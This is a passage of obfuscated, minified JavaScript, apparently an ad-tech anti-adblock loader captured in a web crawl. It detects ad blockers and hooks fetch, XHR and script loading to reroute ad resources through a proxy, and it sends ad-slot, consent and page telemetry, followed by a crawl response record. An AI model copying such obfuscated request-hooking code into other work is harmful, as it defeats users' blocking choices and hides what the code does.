r=e;n[r(3691)]&&r(1570)===n[r(3691)][r(756)]&&I(t,n[r(3691)][r(781)],n[r(3691)][r(3483)])}))})(o),s.A[a(2454)](o),s.A[a(1161)](a(1499),n.A[a(1499)]),s.A[a(1161)](a(551),n.A[a(2915)]),s.A[a(1161)](a(3413),window[a(3413)][a(3828)]),s.A[a(1161)](a(3792),window[a(2908)][a(1410)]),s.A[a(1161)](a(2405),U()),s.A[a(1161)](a(1209),w.A[a(3753)]()[a(3283)]()),n.A[a(1161)]||a(470)===r.A[a(1388)](a(514),!1)?((0,xt.z)((0,Wt.i7)(a(3422))),window[a(375)]=u.md,window[a(2081)]=u.ks,window[a(2963)]=u._,window[a(834)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2685)],endpoint:n.A[a(3378)]}),window[a(2944)]=e.sH,window[a(2998)]=e.EW,window[a(3155)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(3901)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(2030)](a(2437)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(821)])&&void 0!==u||(l[c(821)]={}),window[c(821)][c(1955)]=!0,window[c(821)][c(1999)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2110)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1039)](e);let o="";for(let t=0;t<r[n(2110)];t++)o+=String[n(547)](r[t]);return btoa(o)}(JSON[t(1068)](Qe({a_summary:{gpt:{paths:null===(e=window[t(1590)])||void 0===e||null===(e=e[t(759)]())||void 0===e||null===(e=e[t(1686)]())||void 0===e?void 0:e[t(3238)]((e=>e[t(1231)]()))}},prebid:{config:null===(n=window[t(1543)])||void 0===n||null===(r=n[t(3018)])||void 0===r?void 0:r[t(1564)](n),userIds:null===(o=window[t(1543)])||void 0===o||null===(i=o[t(1150)])||void 0===i?void 0:i[t(1564)](o),adUnits:null===(s=window[t(1543)])||void 0===s?void 0:s[t(2710)],installedModules:null===(a=window[t(1543)])||void 0===a?void 0:a[t(1874)],consentMetadata:null===(l=window[t(1543)])||void 0===l||null===(u=l[t(1011)])||void 0===u?void 0:u[t(1564)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1543)])||void 0===d||null===(h=d[t(257)])||void 0===h?void 0:h[t(1564)](d),events:null===(f=window[t(1543)])||void 0===f||null===(m=f[t(3663)])||void 0===m?void 0:m[t(1564)](f)}:void 0,gpt:{config:null===(p=window[t(1590)])||void 0===p||null===(g=p[t(3018)])||void 0===g?void 0:g[t(1564)](p),pubads:{slots:null===(w=window[t(1590)])||void 0===w||null===(w=w[t(759)]())||void 0===w||null===(w=w[t(1686)]())||void 0===w?void 0:w[t(3238)]((e=>({adUnitPath:e[t(1231)](),attributeKeys:e[t(3249)](),categoryExclusions:e[t(3054)](),clickUrl:e[t(3148)](),slotId:e[t(1502)](),sizes:e[t(1242)](),outOfPage:e[t(1605)](),services:e[t(400)]()[t(3238)]((e=>({name:e[t(2434)]()}))),targeting:Object[t(1584)](e[t(3771)]()[t(3238)]((n=>[n,e[t(2698)](n)])))}))),targeting:Object[t(1584)](null===(b=window[t(1590)])||void 0===b||null===(b=b[t(759)]())||void 0===b||null===(b=b[t(3771)]())||void 0===b?void 0:b[t(3238)]((e=>{const n=t;var r;return[e,null===(r=window[n(1590)])||void 0===r||null===(r=r[n(759)]())||void 0===r?void 0:r[n(2698)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2342)])||void 0===x||x[t(1564)](A,v)}catch(t){}return v};const p=Math[c(1318)](performance[c(2377)]());if(B(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(1388)](e(3154));return o?Boolean(o):await n})(a)&&!ye(location[c(3828)])&&!n.A[c(1161)]&&c(470)!==r.A[c(1388)](c(514),!1))return H(a,new Map([[c(2684),c(3473)]])),void s.A[c(1161)](c(2997));const b=(0,Ze.i)();if(!b)return void s.A[c(1161)](c(2011));B(n.A[c(3378)][c(372)](c(3495))?1:b[c(1124)]),s.A[c(1161)](c(602),b);const y=(window[c(3413)][c(1164)]+window[c(3413)][c(826)])[c(372)](c(2833))||c(470)===r.A[c(1388)](c(2833),!1);if(!b)return s.A[c(1161)](c(1915));if(null!==(d=null==b?void 0:b[c(2172)])&&void 0!==d&&!d&&window[c(1307)]!==window[c(3057)])return s.A[c(1161)](c(738));if(b[c(3311)]&&!n.A[c(1161)]&&c(470)!==r.A[c(1388)](c(514),!1)&&!y){const[z,M]=await Promise[c(3482)]([(0,g.H4)(b[c(2459)]),(0,g.jy)(b[c(3987)])]);return L(a,z,z&&M,!1),s.A[c(1161)](c(2990))}if(!b[c(3292)]&&!n.A[c(1161)]&&c(470)!==r.A[c(1388)](c(514),!1)&&!y)return s.A[c(1161)](c(362));r.A[c(385)](b[c(1848)]&&!!b[c(2306)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(2059)]||y?[!0,!0]:await Promise[c(3482)]([(0,g.H4)(b[c(2459)]),(0,g.jy)(b[c(3987)])]);if(window[c(821)][c(1484)]=v,(0,ve.B3)(),s.A[c(1161)](c(3695),v),s.A[c(1161)](c(1130),A),b[c(753)]){const E=await async function(t){const e=c;try{const n=r.A[e(1388)](e(1864));if(n)try{const o=JSON[e(3705)](n);if(o[e(2629)]&&o[e(2629)]+864e5>Date[e(2377)]())return Je(t)[e(3862)]((t=>{const n=e;t&&r.A[n(1724)](n(1864),JSON[n(1068)]({...t,cachedAt:Date[n(2377)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(1724)](e(1864),JSON[e(1068)]({...o,cachedAt:Date[e(2377)]()})),o}catch(t){return s.A[e(3382)](e(998),t),{ivt:!1,reason:e(3382)}}}(a);if(E[c(1864)])return H(a,new Map([[c(2684),E[c(1025)]],[c(1404),v[c(3283)]()]])),void s.A[c(1161)](c(266))}L(a,v,v&&A,null!==(h=b[c(2890)])&&void 0!==h&&h);try{var f;const N=null===(f=b[c(3269)])||void 0===f?void 0:f[c(2932)]((t=>t[c(3208)]));var m;N&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(372)](h)||Math[u(2974)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1590)]=window[s(1590)]||{},window[s(1590)][s(1625)]=window[s(1590)][s(1625)]||[],window[s(1590)][s(1625)][s(926)]((()=>{const t=s,c=Math[t(1318)](performance[t(2377)]());let l=!1;window[t(1590)][t(759)]()[t(1255)](t(330),(e=>{const n=t;if(l)return;const r=e[n(2039)][n(1231)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1318)](performance[n(2377)]())})})),window[t(1590)][t(759)]()[t(1255)](t(3077),(s=>{const u=t;if(l)return;const d=s[u(2039)][u(1231)]()||"";if(!d||!a[d])return;if(s[u(865)])return;l=!0;const h=Math[u(1318)](performance[u(2377)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2110)]>8&&void 0!==arguments[8]?arguments[8]:new Map;R(t,l(2953),new Map([[l(559),n.A[l(2915)]],[l(1404),r[l(3283)]()],[l(683),o],[l(1414),i[l(3283)]()],[l(2382),s[l(3283)]()],[l(3393),a[l(3283)]()],[l(1203),c[l(3283)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(330)],h)}))}))})(e,l,i,d))})(a,b[c(3123)],b[c(1124)],v,A,null!==(m=N[c(1248)])&&void 0!==m&&m,p)}catch(U){}function _(){const t=c;try{const e=window[t(1590)];return!!e&&t(772)===e[t(3596)][t(3283)]()}catch(t){return!1}}if(w.A[c(2579)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2g;O(t,r(3414),new Map([[r(559),n.A[r(2915)]],[r(1404),e[r(3283)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2613)])&&!ye(location[c(3828)]))return void s.A[c(1161)](c(2784));if(b[c(3095)]&&(0,lt.oi)(b[c(3095)]))return(t=>{const e=c;O(t,e(2461),new Map([[e(559),n.A[e(2915)]]]))})(a),void s.A[c(1161)](c(3009));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1161)](d(581)),void(h=!0);if((0,k.C8)(t,n.A[d(3378)]),function(t){const e=d;window[e(821)]={...window[e(821)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1161)](d(3075));const M=[];return S()&&M[d(830)]((t=>location[d(1622)][d(818)](t)))&&function(t){const e=d,r=new Set;window[e(1184)]((()=>{const o=e;window[o(1590)]&&window[o(1590)][o(1625)]&&window[o(1590)][o(1625)][o(926)]((()=>{const e=o;window[e(1590)][e(759)]()[e(1686)]()[e(3238)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(1502)]())||void 0===r?void 0:r[n(832)](),s=t[n(1231)](),a=t[n(1393)](),c=null===(o=t[n(1242)]())||void 0===o?void 0:o[n(3238)]((t=>[t[n(1180)],t[n(526)]])),l=document[n(2657)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1678)];for(;o;){var i;const t=o[e(2497)][e(258)](),n=o[e(3267)]("id"),s=null===(i=o[e(3267)](e(833)))||void 0===i?void 0:i[e(561)](" ");r=n?t+"#"+n+e(552)+r:s?t+"."+s[e(510)](".")+e(552)+r:t+e(552)+r,o=o[e(1678)]}return r[e(2110)]>100?r[e(2563)](r[e(2110)]-100):r}(l)}:null}(t)))[e(1822)]((t=>t&&!r[e(2832)](t.id)))[e(3552)]((o=>{const i=e;r[i(1172)](o.id),function(t,e){const r=i;O(t,r(660),new Map([["id",e.id],[r(683),e[r(2891)]],[r(2733),e[r(2062)]],[r(3658),e[r(3658)][r(3238)]((t=>t[r(510)]("x")))[r(510)]("|")],[r(2553),e[r(2553)]],[r(559),n.A[r(2915)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(3269)]);if(!p)return s.A[d(1161)](d(882)),void(h=!0);t[d(3905)]=p[d(3905)];const g=p[d(3269)];if(g[d(3897)]&&async function(t,r){const o=d;try{if(!S())return void s.A[o(1161)](o(3718));const i=r[o(1124)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2g;window[n(1465)]&&window[n(1465)](n(3033),2,(r=>{const o=n;o(1955)!==r[o(571)]&&!1!==r[o(3472)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(3378)],url:""[o(1807)](n.A[o(3378)],o(3906))});await fetch(c,{method:o(946),headers:{"Content-Type":o(279)},body:JSON[o(1068)]({dataset:o(1429),table:o(1775),data:{log_version:"v1",timestamp:(new Date)[o(567)](),data:JSON[o(1068)]({country:r[o(3123)]||o(1612),should_apply_gdpr:r[o(1848)],url:window[o(3413)][o(3828)],host:t[o(2004)]||window[o(3413)][o(3315)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1161)](o(2724)[o(1807)](a,o(1177))[o(1807)](i))}catch(t){s.A[o(1161)](o(3754)[o(1807)](t))}}(t,a),s.A[d(1161)](d(2355)[d(1807)](p[d(3905)],", ")[d(1807)](JSON[d(1068)](g))),g[d(719)]&&!new URL(window[d(3413)][d(3828)])[d(1872)][d(2832)](d(3798))&&d(470)!==r.A[d(1388)](d(3798),!1))return s.A[d(1161)](d(3406)),void(h=!0);if(g[d(1248)]&&!u)return s.A[d(1161)](d(1578)),void(h=!0);null!==(f=g[d(2345)])&&void 0!==f&&f[d(3369)]&&await async function(t,r){const o=d,i=t[o(2946)]((t=>Array[o(3064)](document[o(3167)](o(2853)[o(1807)](t,'"]')))))[o(1822)]((t=>t instanceof HTMLLinkElement))[o(3238)]((t=>{const i=o,s=t[i(3267)](i(3828));return s?new Promise((o=>{const a=i,c=document[a(3814)](a(730));c[a(1931)]=!0,Array[a(3064)](t[a(3367)])[a(3552)]((t=>{const e=a;c[e(2449)](t[e(2957)],t[e(2138)])})),c[a(3828)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2293)],endpoint:n.A[a(3378)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1092)]=null,c[e(799)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1092)]=()=>{t[a(1931)]=!0,u(!0)},c[a(799)]=()=>{u(!1)},t[a(2661)](a(3355),c)})):Promise[i(2145)](!1)})),a=await Promise[o(3482)](i);s.A[o(1161)](o(805)[o(1807)](JSON[o(1068)](a)))}(g[d(2345)][d(3369)],t),w.A[d(2579)]()&&w.A[d(2959)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(2345)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3934)],shouldLogRaptive:a[d(731)]}),function(t,e){const n=d;var r;if(s.A[n(1161)](n(3904)),null!==(r=window[n(3086)])&&void 0!==r&&r[n(3912)])return;const a=window[n(3086)]||[];window[n(3086)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(2835)]())we(t);const c=r=>{const a=n;if(a(2335)===r[a(2684)]){const n=r[a(3431)][0]instanceof Request?r[a(3431)][0][a(2550)]:r[a(3431)][0];s.A[a(1161)](a(2759),r[a(3431)][0],a(3475),(0,o.pI)(e,n),a(1962),t[a(2335)],t[a(2335)][a(2428)]),(0,o.pI)(e,n)?t[a(2335)](...r[a(3431)])[a(3862)](r[a(2145)],r[a(2458)]):r[a(2458)](...r[a(1648)])}else if(a(2078)===r[a(2684)]){const n=i.A[a(1388)](t)[a(1610)][a(1388)][a(1564)](r[a(2165)]);s.A[a(1161)](a(2383),n),(0,o.pI)(e,n)||r[a(2458)]()}else if(a(1138)===r[a(2684)]){var c;if(!r[a(1175)][a(2888)]||(null===(c=r[a(1175)][a(2888)])||void 0===c?void 0:c[a(2110)])<2)return void r[a(2939)]();const t=r[a(1175)][a(2888)][1];if((0,o.pI)(e,t)||r[a(2939)](),r[a(1175)][a(3727)])return;r[a(1175)][a(3727)]=!0;const n=new XMLHttpRequest;n[a(1881)]=t=>{const e=a;var o,i;n[e(2897)]===XMLHttpRequest[e(1954)]&&r[e(1175)][e(3136)]&&(r[e(1175)][e(3136)]=!1,r[e(1175)][e(3336)]={readyState:n[e(2897)],response:n[e(1563)],responseText:n[e(2776)],responseType:n[e(1970)],responseURL:n[e(1640)],responseXML:n[e(654)],status:n[e(3911)],statusText:n[e(1827)],upload:n[e(1019)]},Object[e(779)](t,e(2345),{writable:!1,value:r[e(1175)]}),null===(o=r[e(1175)])||void 0===o||null===(o=o[e(1881)])||void 0===o||null===(i=o[e(1564)])||void 0===i||i[e(1564)](o,r[e(1175)],t))},n[a(1092)]=t=>{const e=a;var o,i;r[e(1175)][e(671)]&&r[e(1175)][e(822)]&&(r[e(1175)][e(822)]=!1,r[e(1175)][e(3336)]={readyState:n[e(2897)],response:n[e(1563)],responseText:n[e(2776)],responseType:n[e(1970)],responseURL:n[e(1640)],responseXML:n[e(654)],status:n[e(3911)],statusText:n[e(1827)],upload:n[e(1019)]},Object[e(779)](t,e(2345),{writable:!1,value:r[e(1175)]}),null===(o=r[e(1175)][e(671)])||void 0===o||null===(i=o[e(1564)])||void 0===i||i[e(1564)](o,r[e(1175)],t))},n[a(799)]=t=>{const e=a;var n,o;r[e(1175)][e(799)]&&r[e(1175)][e(822)]&&(r[e(1175)][e(822)]=!1,Object[e(779)](t,e(2345),{writable:!1,value:r[e(1175)]}),null===(n=r[e(1175)][e(799)])||void 0===n||null===(o=n[e(1564)])||void 0===o||o[e(1564)](n,r[e(1175)],t))},n[a(3038)][a(1564)](n,...r[a(1175)][a(2888)]),n[a(896)][a(1564)](n)}},l=window[n(230)]||[];window[n(230)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(2487)]&&(0,Ze.I)(a[d(2487)],l,u,t),async function(t,r,o){const i=d,s=r[i(2961)];s&&s[i(732)]&&(window[i(1590)]=window[i(1590)]||{},window[i(1590)][i(1625)]=window[i(1590)][i(1625)]||[],window[i(1590)][i(1625)][i(926)]((()=>{const r=i;window[r(1590)][r(759)]()[r(1255)](r(3077),(i=>{const a=r;if(i[a(865)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2134)][s(3286)],d=u[s(372)](s(3983))?null===(c=u[s(561)](s(3983))[1])||void 0===c?void 0:c[s(561)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(3522),pd:M(3097),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(2004)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2204)](navigator[s(1410)])?"1":"2",0,0,0,0,0,0,0,o[s(2766)],o[s(1746)],o[s(2039)][s(1502)]()[s(1403)](),o[s(999)],ut.A[s(905)](15,30),0,o[s(2157)]&&s(1847)==typeof o[s(2157)][0]&&s(1847)==typeof o[s(2157)][1]?""[s(1807)](o[s(2157)][0],"x")[s(1807)](o[s(2157)][1]):"",o[s(999)],0,i||(null===(l=t[s(1590)][s(759)]()[s(2698)](s(3123)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2155)],s[a(3580)],i,o),l=((t,r)=>{const o=a,i=new URL(o(269));Object[o(2818)](r)[o(3552)]((t=>{const e=o;let[n,r]=t;r&&i[e(1872)][e(1724)](n,r)}));const s=t[o(2134)][o(3814)](o(1535));return s[o(3986)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3828)],endpoint:n.A[o(3378)]}),s[o(2449)](o(265),o(470)),s})(window,c);document[a(2929)][a(3024)](l)}))})))}(t,g,a[d(3123)]),!1===(null===(m=g[d(725)])||void 0===m?void 0:m[d(3208)])){const E=g[d(725)][d(540)]||[d(1543)];(0,Ge.je)(E)}g[d(3531)]||(0,Ge.lD)(g[d(3802)]||[]),(0,Ge.N2)(g[d(3802)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3064)](t[r(2134)][r(3167)](r(1641)));for(const t of i)try{const i=t[r(2302)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let _=0;function z(t){const e=d;if(document[e(3978)])return _=t,requestAnimationFrame(z);t-_>=A&&(window[e(3415)]?window[e(3415)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{be(),h&&ae()}})(a,b,v,A)}catch(T){s.A[c(3382)](T,c(3553),T[c(904)])}}catch(C){throw C}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
b917781b-2c57-4cda-90c2-c2ad6e7a47fa